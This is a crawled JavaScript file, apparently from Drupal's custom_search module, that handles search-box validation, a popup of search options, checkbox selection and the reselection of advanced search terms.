request_url: http://www.edu.sbor.net/sites/all/modules/custom_search/js/custom_search.js?ptt32m
body_size: 4633
content:
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var box = $(this).find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $(this).find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($(this).find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $(this).find('#edit-keys').val($(this).find('#edit-or').val());
            $(this).find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        $this = $(this);
        $parentForm = $this.parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Reselect types and terms in advanced search
      var edit_keys = $('#edit-keys').val();
      if(edit_keys) {
        // types
        var pos = edit_keys.indexOf('type:');
        if (pos) {
          var pos2 = edit_keys.indexOf(' ', pos);
          if (pos2 == -1) {
            pos2 = edit_keys.length;
          }
          var types = edit_keys.substring(pos + 5,pos2);
          types = types.split(',');
          for (var i = 0; i < types.length; i++) {
            $('.search-form input:checkbox[value=' + types[i] + ']').attr('checked', true);
          }
        }
        // terms
        var pos = edit_keys.indexOf('term:');
        if (pos) {
          var pos2 = edit_keys.indexOf(' ', pos);
          if (pos2 == -1) {
            pos2 = edit_keys.length;
          }
          var terms = edit_keys.substring(pos + 5, pos2);
          terms = terms.split(',');
          for (var i = 0; i < terms.length; i++) {
            $('#edit-term option[value=' + terms[i] + ']').attr('selected', true);
          }
        }
        // languages
        var pos = edit_keys.indexOf('language:');
        if (pos) {
          var pos2 = edit_keys.indexOf(' ', pos);
          if (pos2 == -1) {
            pos2 = edit_keys.length;
          }
          var languages = edit_keys.substring(pos + 9,pos2);
          languages = languages.split(',');
          for (var i = 0; i < languages.length; i++) {
            $('.search-advanced #edit-language-' + languages[i]).attr('checked', true);
          }
        }
      }

      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
